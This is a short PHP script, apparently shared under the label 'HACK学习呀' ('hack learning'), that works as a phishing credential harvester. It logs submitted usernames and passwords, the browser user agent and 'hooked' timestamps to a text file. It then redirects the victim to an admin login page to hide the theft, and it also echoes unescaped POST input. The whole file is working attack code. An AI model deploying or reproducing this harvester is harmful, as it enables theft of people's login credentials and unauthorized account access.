 <?php
error_reporting(E_ALL);
echo $_POST["account"];
echo "<br>";
echo $_POST["password"];$Handle=fopen('6.txt',"a");
fwrite($Handle,$_SERVER["HTTP_USER_AGENT"]);
fwrite($Handle,"\n");//换行
fwrite($Handle, "账号：");
fwrite($Handle,$_POST["username"]);
fwrite($Handle,"\n");
fwrite($Handle,"密码：");
fwrite($Handle,$_POST["password"]);
fwrite($Handle,"\n");
fwrite($Handle,"上钩时间：");
fwrite($Handle,date("h:i:sa"));
fwrite($Handle,"\n");
fwrite($Handle,"上钩日期：");
fwrite($Handle,date('Ymd',time()));
fwrite($Handle,"\n");
fwrite($Handle,"==================");
fwrite($Handle,"\n");
fclose($Handle);
header("Location: /admin/auth/login");
exit;
?>
HACK学习呀